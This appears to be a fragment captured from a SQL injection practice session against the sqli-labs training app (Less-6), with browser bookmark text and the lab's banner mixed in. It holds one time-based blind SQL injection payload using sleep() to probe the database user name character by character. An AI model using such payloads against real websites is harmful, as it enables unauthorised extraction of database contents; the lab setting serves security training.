 127.0.0.1/sqli-labs-master/Less-6/?id=1" and if(mid(user(),1,1) like 'l',sleep(5),1)--+
... ELF手册-中文版 - 豆... php [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm C (45条消息) CSDN - ...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6